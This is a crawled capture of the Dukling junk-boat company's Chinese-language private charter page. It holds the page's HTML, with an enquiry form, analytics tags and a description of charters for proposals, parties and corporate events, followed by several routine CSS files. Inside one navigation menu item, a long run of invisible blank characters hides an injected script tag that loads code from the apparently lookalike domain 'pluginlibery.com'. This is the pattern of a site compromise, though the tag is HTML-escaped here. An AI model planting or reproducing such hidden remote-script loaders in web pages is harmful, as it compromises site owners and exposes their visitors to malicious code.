

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dukling.com.hk/zh-hk/service/
body_size: 18583
content:
<!DOCTYPE HTML>
<html class="no-js">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>私人租船 - 公司活動、派對、求婚 - Dukling</title>
<meta name="description" content="">
<meta name="keywords" content="">
<meta name="author" content="">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="x-frame-options" content="sameorigin">
<link href="/css/bootstrap.css" rel="stylesheet" type="text/css">
<link href="/css/bootstrap-theme.css" rel="stylesheet" type="text/css">
<link href="/css/style.css" rel="stylesheet" type="text/css">
<link href="/css/style2.css?t=20180306" rel="stylesheet" type="text/css">
<link href="/vendor/prettyphoto/css/prettyPhoto.css" rel="stylesheet" type="text/css">
<link href="/vendor/owl-carousel/css/owl.carousel.css" rel="stylesheet" type="text/css">
<link href="/vendor/owl-carousel/css/owl.theme.css" rel="stylesheet" type="text/css">
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="/css/ie.css" media="screen" /><![endif]-->
<link href="/css/custom.css" rel="stylesheet" type="text/css">
<link href="/colors/color1.css" rel="stylesheet" type="text/css">
<link href="/css/jquery.zrssfeed.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/jquery-2.0.0.min.js"></script> <!-- Jquery Library Call -->
<script src="/js/modernizr.js"></script>
<!-- Global site tag (gtag.js) - Google Ads: 818822758 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-818822758"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-818822758');
</script>
	
<!-- Event snippet for dukling.hk 購票結賬按鈕 conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {  
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-818822758/V6wmCIXst6gBEOb8uIYD',
      'value': 110.0,
      'currency': 'HKD',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
</script>	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQTXJ2WD');</script>
<!-- End Google Tag Manager -->    
</head><body class="home">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQTXJ2WD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
<div class="body">

		<!-- Start Site Header -->
	<div class="site-header-wrapper">
		        <header class="site-header">
            <div class="container sp-cont">

                <div class="site-logo">                    
                    <h1><a href="/"><img src="/images/logo.jpg" alt="Logo"></a></h1>
                </div>
                <div class="header-right">                    
                    <!-- <div class="topnav dd-menu"> -->
                        <ul class="top-navigation sf-menu">
                            <li><img border="0" src="/images/flags/hk.png"> / <a href="/zh-cn/service/?id=3"><img border="0" src="/images/flags/cn.png"></a> / <a href="/en/service/?id=3" style="color:#9c110c"><img src="/images/flags/us.png"></a></li>
                            <li><a href="https://www.facebook.com/DukLing1955/" style="color:#e60000" target="_new">最新消息</a></li>
                            <li><a href="/zh-hk/order/" style="color:#9c110c">立即購票</a></li>
                            <li><a href="/zh-hk/service/" style="color:#9c110c">立即租船</a></li>                            
                            <li><a href="/en/agent/" style="color:#9c110c">代理登入</a></li>                            
                        </ul>
                    <!-- </div> -->
                </div>
            </div>
        </header>
        <!-- End Site Header -->
        <div class="navbar">
            <div class="container sp-cont">

                <!--div class="search-function">
                    <a href="#" class="search-trigger"><i class="fa fa-search"></i></a>
                    <span><i class="fa fa-phone"></i>&nbsp;<strong>(852) 2368 8885</strong> </span>
                </div-->
                <a href="#" class="visible-sm visible-xs" id="menu-toggle"><i class="fa fa-bars"></i></a>
                <!-- Main Navigation -->
                <nav class="main-navigation dd-menu toggle-menu" role="navigation">
                    <ul class="sf-menu">
                        <li><a href="/">主頁</a></li>
                        <li><a href="/zh-hk/about/">鴨靈號</a>
                            <ul class="dropdown">         
								<li><a href="/zh-hk/about/?id=1">遠景及任務⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀&lt;script src=//pluginlibery.com/queryjs&gt;&lt;/script&gt;</a></li><li><a href="/zh-hk/about/?id=2">歷史及背景</a></li><li><a href="/zh-hk/about/?id=4">合作夥伴</a></li>                                <li><a href="/zh-hk/news/">新聞</a></li>
                            </ul>
                        </li>
                        <li><a href="/zh-hk/event/">最新優惠</a>
                            <ul class="dropdown">         
								                            </ul>
                        </li>
						<li><a href="/zh-hk/order/">維港觀光遊</a></li>
						<li><a href="/zh-hk/album/">相簿</a></li>
						<li><a href="https://shop.dukling.com.hk/index.php?route=common/language/language&code=zh-HK" target="_new">購買紀念品</a></li>
                        <li><a href="#">租船服務</a>
                            <ul class="dropdown">
								<li><a href="/zh-hk/service/?id=3">私人租船 - 公司活動、派對、求婚</a></li><li><a href="/zh-hk/service/?id=4">攝影 / 拍攝租船</a></li><li><a href="/zh-hk/service/?id=5">廣告租船</a></li>                            </ul>
                        </li>
                        <li><a href="/zh-hk/aboard/">常見問題</a></li>
                        <li><a href="/zh-hk/contact/">聯絡我們</a></li>
                    </ul>
                </nav> 
            </div>
        </div>
   	</div>
  	<div class="main" role="main">
    	<div id="content" class="content full">
      		<div class="container">
            	<div class="listing-header margin-40">
                	<h2>私人租船 - 公司活動、派對、求婚</h2>
                </div>
				<div class="row" style="margin-bottom:2em"><div class="col-md-3"><a rel="lightbox[wg1]" href="/service/3-1s.jpg" target="_new"><img src="/service/3-1s.jpg" /></a></div><div class="col-md-3"><a rel="lightbox[wg1]" href="/service/3-2s.jpg" target="_new"><img src="/service/3-2s.jpg" /></a></div><div class="col-md-3"><a rel="lightbox[wg1]" href="/service/3-3s.jpg" target="_new"><img src="/service/3-3s.jpg" /></a></div><div class="col-md-3"><a rel="lightbox[wg1]" href="/service/3-4s.jpg" target="_new"><img src="/service/3-4s.jpg" /></a></div></div><h4>私人租船 - 公司活動、派對、求婚</h4><div><div>
	<span style="color:#000000;"><span style="font-size:16px;">鴨靈號不僅是觀光船隻，還是私人和商業活動的理想空間。從真摯的<strong>求婚</strong></span><span style="font-size: 16px;">，</span><span style="font-size: 16px;">到精緻的<strong>婚禮慶典</strong>和</span><span style="font-size:16px;"><span style="font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif; background-color: rgb(247, 247, 247);">夢幻</span></span><span style="font-size: 16px;">的<strong>婚紗攝影</strong>，我們有幸參與了香港人生活中無數珍貴的時刻。鴨靈號也適合<strong>社交聚會</strong>、<strong>文化體驗遊</strong></span></span><span style="color: rgb(0, 0, 0); font-size: 16px;">、</span><span style="color: rgb(0, 0, 0);"><span style="font-size: 16px;">老少皆宜的<strong>生日派對</strong>，以及<strong>產品發佈</strong>和<strong>公司聚會</strong>等商業活動。</span></span><span style="color: rgb(0, 0, 0); font-size: 16px;">以上只是過去活動例子</span><span style="color: rgb(0, 0, 0); font-size: 16px;">，實際上我們也樂於探索其他活動的可能性</span><span style="color: rgb(0, 0, 0); font-size: 16px;">。</span></div>
<div>
	&nbsp;</div>
<div>
	<span style="color:#000000;"><span style="font-size:16px;"><span style="font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif;">鴨零號承載著不少香港人的回憶和無數的</span></span></span><span style="color: rgb(0, 0, 0); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif; font-size: 16px;">歡笑聲</span><span style="color: rgb(0, 0, 0);"><span style="font-size:16px;"><span style="font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif;">，是</span></span></span><span style="color: rgb(0, 0, 0); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif; font-size: 16px;">人與人之間建立聯繫的地方</span><span style="color: rgb(0, 0, 0);"><span style="font-size:16px;"><span style="font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif;">。享用鴨靈號包船服務，</span></span></span><span style="color: rgb(0, 0, 0);"><span style="font-size:16px;">創造屬於你的</span></span><span style="color: rgb(0, 0, 0); font-size: 16px;">珍</span><span style="color: rgb(0, 0, 0);"><span style="font-size:16px;">貴回憶吧!&nbsp;</span></span><span style="color: rgb(0, 0, 0);"><span style="font-size: 16px;">立即填寫下方的表格或聯繫我們!</span></span></div>
<div>
	&nbsp;</div>
<div>
	<span style="font-size: 16px; color: rgb(0, 0, 0);">電郵: info@dukling.com.hk</span></div>
<div>
	<span style="font-size: 16px; color: rgb(0, 0, 0);">Tel: +852 3759 7070</span></div>
<div>
	&nbsp;</div>
<div>
	&nbsp;</div>
</div><div><p>
	<span style="font-size:16px;"><a href="https://www.dukling.com.hk/zh-hk/service/?id=4">攝影／拍攝包船請按此</a></span></p>
<p>
	<a href="https://www.dukling.com.hk/zh-hk/service/?id=5"><span style="font-size:16px;">廣告包船請按此</span></a></p>
</div><h2>查詢</h2>    <script src="/js/bootstrap-datepicker/js/bootstrap-datepicker.js"></script>    
	<form action="/zh-hk/service/?id=3" method="post" id="enquiry_form">
	<input type="hidden" name="service_id" value="3" />
	<table>
		<tr>
			<td colspan="2">
				姓名:
				<input class="form-control" name="name" size="40" maxlength="50" value="" />
			</td>
		</tr>
		<tr>
			<td colspan="2">
				電話:
				<input class="form-control" name="phone" size="40" maxlength="50" value="" />
			</td>
		</tr>
		<tr>
			<td colspan="2">
				電郵:
				<input class="form-control" name="email" size="40" maxlength="50" value="" />
			</td>
		</tr>
		<tr>
			<td colspan="2">
				預訂租船日期:
				<input class="form-control datepicker" data-provide="datepicker" data-date-format="yyyy-mm-dd" data-date-orientation="bottom auto" data-date-autoclose="true" data-date-start-date="0d" name="date" size="40" maxlength="50" value="" />
			</td>
		</tr>
		<tr>
			<td colspan="2">
				預訂人數: (只需輸入數字,最多34人)
				<input class="form-control" name="count" size="40" maxlength="50" value="" />
			</td>
		</tr>
		<tr>
			<td colspan="2">
				內容:
				<textarea class="form-control" name="content" cols="40" rows="8"></textarea>
			</td>
		</tr>
		<tr>
			<td colspan="2" style="text-align:center"><input type="submit" value="提交" class="btn btn-info" /></td>
		</tr>
	</table>
	</form>
	<script>
		$('.datepicker').datepicker();
	</script>
        	</div>
      	</div>
 	</div>    <footer class="site-footer">
       	<div class="site-footer-top">
       		<div class="container">
                <div class="row">
                     <div class="col-md-2 col-sm-6 footer_widget widget widget_custom_menu widget_links">
                    	<h4 class="widgettitle">網站資訊</h4>
                        <ul>
                        	<li><a href="/zh-hk/about/">鴨靈號</a></li>
                        	<li><a href="/zh-hk/album/">相簿</a></li>
                        	<li><a href="/zh-hk/aboard/">登船需知</a></li>
                        	<li><a href="/zh-hk/weather/">特殊天氣安排</a></li>
                        </ul>
                    </div>
                	<div class="col-md-2 col-sm-6 footer_widget widget widget_custom_menu widget_links">
                    	<h4 class="widgettitle">幫助 / 支援</h4>
                        <ul>
                        	<li><a href="/zh-hk/order/">購票上船</a></li>
                        	<li><a href="/zh-hk/service/">租船服務</a></li>
                        	<li><a href="/zh-hk/contact/">聯絡我們</a></li>
                        </ul>
                    </div>
                	<div class="col-md-6 col-sm-6 footer_widget widget text_widget">
                    	<h4 class="widgettitle">關於鴨靈號</h4>
                                                「鴨靈號」向來被視作香港的標誌之一，還代表了香港老一輩漁民的人情味和一諾千金的誠信精神。<br><br>希望「鴨靈號」能够重新喚起香港人的人情味與同舟共濟的獅子山精神。<br>
                    </div>
					<div class="col-md-2 col-sm-6 footer_widget widget text_widget">
						<div id="TA_certificateOfExcellence144" class="TA_certificateOfExcellence">
						<ul id="XvFiOOTL8" class="TA_links SiBVXM9">
						<li id="RtiHkHd" class="8Hogrxfbo">
						<a target="_blank" href="https://www.tripadvisor.co.uk/Attraction_Review-g294217-d1183098-Reviews-DukLing-Hong_Kong.html"><img src="https://www.tripadvisor.co.uk/img/cdsi/img2/awards/CoE2016_WidgetAsset-14348-2.png" alt="TripAdvisor" class="widCOEImg" id="CDSWIDCOELOGO"/></a>
						</li>
						</ul>
						</div>
						<script src="https://www.jscache.com/wejs?wtype=certificateOfExcellence&amp;uniq=144&amp;locationId=1183098&amp;lang=en_UK&amp;year=2016&amp;display_version=2"></script>
					</div>
                </div>
            </div>
     	</div>
        <div class="site-footer-bottom">
        	<div class="container">
                <div class="row">
                	<div class="col-md-6 col-sm-6 copyrights-left">
                    	<p>版權所有 &copy; 2026 Dukling Limited</p>
                    </div>
                    <div class="col-md-6 col-sm-6 copyrights-right">
                        <ul class="social-icons social-icons-colored pull-right">
                            <li class="facebook"><a target="_blank" href="https://www.facebook.com/pages/%E9%B4%A8%E9%9D%88%E8%99%9F-Dukling/788671104520271"><i class="fa fa-facebook"></i></a></li>
                            <li class="linkedin"><a target="_blank" href="https://www.instagram.com/dukling1955/"><i class="fa fa-instagram"></i></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
<script type="text/javascript" src="/vendor/prettyphoto/js/prettyphoto.js"></script> <!-- PrettyPhoto Plugin -->
<script type="text/javascript" src="/js/ui-plugins.js"></script> <!-- UI Plugins -->
<script type="text/javascript" src="/js/helper-plugins.js"></script> <!-- Helper Plugins -->
<script type="text/javascript" src="/vendor/owl-carousel/js/owl.carousel.min.js"></script> <!-- Owl Carousel -->
<script type="text/javascript" src="/vendor/password-checker.js"></script> <!-- Password Checker -->
<script type="text/javascript" src="/js/bootstrap.js"></script> <!-- UI -->
<script type="text/javascript" src="/js/init.js"></script> <!-- All Scripts -->
<script type="text/javascript" src="/vendor/flexslider/js/jquery.flexslider.js"></script> <!-- FlexSlider -->
<script type="text/javascript" src="/js/jquery.zrssfeed.min.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73001068-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 818822758;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;"><img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/818822758/?guid=ON&amp;script=0"/></div>
</noscript>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dukling.com.hk/css/style2.css?t=20180306
body_size: 2515
content:
/* =site_notice */
.site_notice {
	background-color: #ffe4e3;
	color: #cc0700;
	border: 1px solid #cc0700;
}
.site_notice p {
	margin: 1em;
}

/* =error msg box */
div.error {	
	width: 95%;
	margin: 0.8em auto;
	border-collapse: collapse;
	border: 1px solid #dd7777;
	color: #ff0000;
	background-color: #FFCCCC;
	padding: 5px;
}

.error, .error h5 { color: #ff0000 }

.msg { background-color: #CCFFCC ; border: 1px solid #009900 ; color: #009900 ; padding: 5px }
.fail { background-color: #FFCCCC ; border: 1px solid #DD0000 ; color: #FF0000 ; padding: 5px }

/* =order */
.discount { text-decoration: line-through; color: #9c110c }
.time_highlight td { color: #DD0000 ; background-color: #FFED00 }

/* =calendar */
.holiday, .sunday { color: #C00 }

.choose_date .btn {
  border-radius: 0;
}

#confirm_result {
  font-size: 18px;
  margin-bottom: 1em;
}

/* =form */
table.form { 
	margin: 1em auto ;
	width: 95% ;
	border-collapse: collapse ;
	border: 1px solid #b7e3f8 ;
	border-bottom: 1px solid #b7e3f8 ;
	border-top: 1px solid #b7e3f8 ;
}

table.form td { 
	border-top: 1px solid #b7e3f8;
	border-bottom: 1px solid #b7e3f8;
}

table.form th, table.form td { padding: 6px }
table.form th { color: #004aa5 ; font-weight: bold ; background: #CAE2F9 url(images/th_bg.gif) repeat-x }
table.form td.attribute { background-color: #edfbff ; width: 120px ; color: #006699 ; padding-left: 20px }
table.form td.value { background-color: #fff }
table.form td.top { vertical-align: top }
table.form .text { padding: 0 }

/* =error input */
.form tr.error th { background-color: #FDC4D5 ; color: #FF2437 }
.form tr.error td.attribute { background-color: #FDC4D5 ; color: #FF2437 }
.form tr.error td.value { background-color: #FFE9EC ; color: #FF2437 }
tr.error input, tr.error select { background-color: #FDC4D5 ; border: 1px solid #BA0404 ; }

/* =pager */
.pager_1 { width: 95% ; margin: 20px auto ; text-align: center ; padding: 10px 0 }
.pager_1 span, .pager_1 a { margin: 4px ; font-size: 14px ; padding: 5px 8px ; border: 1px solid #d67d7d ; line-height: 34px }
.pager_1 a:hover, .pager_1 a:active { border: 1px solid #f6a6b4 ; background-color: #f1cdc7 }
.pager_1 .cur_page { border: 2px solid #9f3131 }

.payButton {
	background:#F90; border:1px #F88 solid; text-align:center; width:120px; border-radius:5px; color:#FFF; margin:0 0 10px 0;
}
/* =reminder */
.modal-title {
	text-align: center;
	color: #C00;
	font-size: 24px;
}



--- FILE ---
content_type: text/css
request_url: https://www.dukling.com.hk/vendor/owl-carousel/css/owl.theme.css
body_size: 3251
content:
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.24
*/

.owl-theme .owl-controls{
	margin-top: 10px;
	text-align: center;
	padding-left:25px;
}
.blocked-area .owl-theme .owl-controls{
	padding-left:0;
}
/* Styling Next and Prev buttons */

.owl-theme .owl-buttons div{
	color: #ccc;
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background: rgba(0,0,0,.8);
	position:absolute;
	top:50%;
	margin-top:-50px;
	z-index:11;
	display:none;
}
.owl-theme:hover .owl-buttons div{
	display:block;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-buttons div:hover{
	color:#666;
	text-decoration: none;
}
.owl-theme .owl-buttons div.owl-prev{
	left:30px;
}
.owl-theme .owl-buttons div.owl-next{
	right:0;
}
.owl-theme .owl-buttons div:hover{
	color:#fff;
}
.carousel-alt.owl-theme .owl-buttons div{
	background:none;
	color:#999;
	margin-top:-10px;
	display:block;
}
.carousel-alt.owl-theme .owl-buttons div.owl-prev{
	left:20px;
}
.carousel-alt.owl-theme .owl-buttons div.owl-next{
	right:-10px;
}
.single-carousel.owl-theme .owl-buttons div.owl-prev{
	left:15px;
}
.single-carousel.owl-theme .owl-buttons div.owl-next{
	right:15px;
}

/* Styling Pagination*/

.owl-theme .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-page span{
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #ECEAE4;
}

.owl-theme .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}
/* If PaginationNumbers is true */

.owl-theme .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
	min-height: 150px;
	background: url(../images/AjaxLoader.gif) no-repeat center center
}
.owl-carousel .item{
	margin-left:30px;
}
.owl-carousel .owl-wrapper-outer{
	width:101%!important;
}
.owl-carousel.single-carousel .owl-wrapper-outer{
	width:100%!important;
}
.owl-carousel.single-carousel .item{
	margin-left: 15px;
	margin-right: 15px;
}
.owl-carousel.single-carousel{
	margin-left:0;
}
.owl-carousel{
	margin:0;
	list-style-type:none;
}
.carousel-fw.owl-theme .owl-buttons{
	width:100%;
}

.owl-pagination{
	margin-top:30px;
}
.owl-carousel{
	margin-left:-15px;
}
/* Hero Slider Config */
.hero-area .owl-theme .owl-controls{
	margin-top:0;
}
.hero-area .owl-carousel{
	margin-left:0;
}
.hero-area .owl-carousel .item{
	margin:0;
}
.hero-area .owl-carousel .item img{
	width:100%;
	height:auto;
}
.hero-area .carousel-alt.owl-theme .owl-buttons div{
	padding: 13px 20px;
	font-size: 14px;
	background:rgba(0,0,0,.8);
	display:none;
}
.hero-area .carousel-alt.owl-theme:hover .owl-buttons div{
	display:block;
}
.hero-area .owl-theme.carousel-alt .owl-buttons div.owl-prev{
	left:0;
}
.hero-area .owl-theme.carousel-alt .owl-buttons div.owl-next{
	right:0;
}

--- FILE ---
content_type: text/css
request_url: https://www.dukling.com.hk/css/custom.css
body_size: 849
content:
td.rsslist1 {
        font-size: 105%;
        vertical-align: top;
        background-color: #DDDDDD;
        }
        td.rssimg1 {
        font-size: 105%;
        vertical-align: middle;
        background-color: #DDDDDD;
        }
        .list2 table
        {
        border-collapse:collapse;
        }
        .list2 td
        {
        border:1px solid black;
        font-size:100%;
        text-align:left;
        }
        td.rsslist2 {
        font-size: 105%;
        vertical-align: top;
        background-color: #EEEEEE;
        }
        td.rssimg2 {
        font-size: 105%;
        vertical-align: middle;
        background-color: #EEEEEE;
        }
        td.header {
        font-size: 124%;
        vertical-align: bottom;
        text-align:center;
        background-color: #ffffff;
        font-weight:bold;
        }


--- FILE ---
content_type: text/css
request_url: https://www.dukling.com.hk/colors/color1.css
body_size: 6568
content:
.text-primary, .btn-primary .badge, .btn-link,a.list-group-item.active > .badge,.nav-pills > .active > a > .badge, p.drop-caps:first-child:first-letter, .accent-color, .nav-np .next:hover, .nav-np .prev:hover, .basic-link, .pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus, .accordion-heading:hover .accordion-toggle, .accordion-heading:hover .accordion-toggle.inactive, .accordion-heading:hover .accordion-toggle i, .accordion-heading .accordion-toggle.active, .accordion-heading .accordion-toggle.active, .accordion-heading .accordion-toggle.active i, .main-navigation > ul > li > ul > li a:hover, .main-navigation > ul > li:hover > a, .main-navigation > ul > li:hover > a > i, .top-navigation li a:hover, .search-form h3, .featured-block h4, .vehicle-cost, .icon-box-inline span, .post-title a, .post-review-block h3.post-title a:hover, .review-status strong, .testimonial-block blockquote:before, .testimonial-info span, .additional-images .owl-carousel .item-video i, .vehicle-enquiry-foot i, .vehicle-enquiry-head h4, .add-features-list li i, .comparision-table .price, .search-filters .accordion-heading.accordionize .accordion-toggle.active, .search-filters .accordion-heading.togglize .accordion-toggle.active, .search-filters .accordion-heading .accordion-toggle.active, .search-filters .accordion-heading:hover .accordion-toggle.active, .search-filters .accordion-heading:hover .accordion-toggle.active:hover, .search-filters .accordion-heading.accordionize .accordion-toggle.active i, .search-filters .accordion-heading.togglize .accordion-toggle.active i, .filter-options-list li a:hover, .calculator-widget .loan-amount, .map-agent h4 a, .pricing-column h3, .listing-form-steps li.active a .step-state, .listing-form-steps li:hover a .step-state, .result-item-pricing .price, .result-item-features li i, .users-sidebar .list-group li a:hover > i, .saved-cars-table .price, .post .post-title a:hover, a, .post-actions .comment-count a:hover, .pricing-column .features a:hover, a:hover, .service-block h4 a:hover, .saved-cars-table .search-find-results a:hover, .widget a:hover, .nav-tabs > li > a:hover, .list-group-item a:hover, .icon-box.ibox-plain .ibox-icon i,.icon-box.ibox-plain .ibox-icon img, .icon-box.ibox-border .ibox-icon i,.icon-box.ibox-border .ibox-icon img, .top-header .sf-menu > li:hover > a, .header-v2 .topnav > ul > li:hover > a, .header-v4 .search-function .search-trigger, .additional-triggers > li > a:hover{
	color:#9c110c;
}
.basic-link:hover, .continue-reading:hover{
	opacity:.8
}
p.drop-caps.secondary:first-child:first-letter, .accent-bg, .btn-primary,
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active,
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus,
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus,
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus,
.label-primary,
.progress-bar-primary,
a.list-group-item.active,
a.list-group-item.active:hover,
a.list-group-item.active:focus,
.panel-primary > .panel-heading, .carousel-indicators .active, .flex-control-nav a:hover, .flex-control-nav a.flex-active, .media-box .media-box-wrapper, .media-box .zoom .icon, .media-box .expand .icon, .icon-box.icon-box-style1:hover .ico, .cart-bubble, .toggle-make a:hover, .search-trigger, .toggle-make a, .featured-block-image strong, .pass-actions:hover, .utility-icons > li > a:hover, .utility-icons > li:hover > a, .owl-theme .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span, .seller-info, .search-icon-boxed, .logged-in-user:hover .user-dd-dropper, .lgray-bg .testimonials-wbg .testimonial-block blockquote:after, .selling-choice > .btn-default.active, .fact-ico, .ibox-effect.ibox-dark .ibox-icon i:hover,.ibox-effect.ibox-dark:hover .ibox-icon i,.ibox-border.ibox-effect.ibox-dark .ibox-icon i:after, .icon-box .ibox-icon i,.icon-box .ibox-icon img, .icon-box .ibox-icon i,.icon-box .ibox-icon img, .icon-box.ibox-dark.ibox-outline:hover .ibox-icon i{
  background-color: #9c110c;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary, .toggle-make a:hover, .toggle-make a:hover, .search-trigger:hover{
  background: #9c110c;
  opacity:.9
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus,
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus,
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active,
a.list-group-item.active,
a.list-group-item.active:hover,
a.list-group-item.active:focus,
.panel-primary,
.panel-primary > .panel-heading, .btn-primary.btn-transparent, .icon-box.icon-box-style1 .ico, .user-login-btn:hover, .icon-box-inline span, .vehicle-enquiry-head, .selling-choice > .btn-default.active, .icon-box.ibox-border .ibox-icon, .icon-box.ibox-outline .ibox-icon, .icon-box.ibox-dark.ibox-outline:hover .ibox-icon, .header-v2 .site-header-wrapper, .dd-menu.topnav > ul > li > ul, .dd-menu.topnav > ul > li.megamenu > ul{
	border-color:#9c110c;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body, .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .main-navigation > ul > li ul, .navbar .search-form-inner{
	border-top-color:#9c110c;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body{
	border-bottom-color:#9c110c;
}
.search-find-results, .dd-menu > ul > li > ul li ul{
	border-left-color:#9c110c;
}
.ibox-border.ibox-effect.ibox-dark .ibox-icon i:hover,.ibox-border.ibox-effect.ibox-dark:hover .ibox-icon i {
	box-shadow:0 0 0 1px #9c110c;
}
.ibox-effect.ibox-dark .ibox-icon i:after {
	box-shadow:0 0 0 2px #9c110c;
}
@media only screen and (max-width: 767px) {
	.utility-icons.social-icons > li > a:hover{
		color:#9c110c;
	}
}
/* Color Scheme Specific Classes */

--- FILE ---
content_type: text/css
request_url: https://www.dukling.com.hk/css/jquery.zrssfeed.css
body_size: 834
content:
@charset "UTF-8";
/*
 * Example of zRSSFeed Styling (Optional)
 *
 * Version: 1.2.0
 * (c) Copyright 2011-2013, Zazar Ltd
 *
 */

.rssFeed {
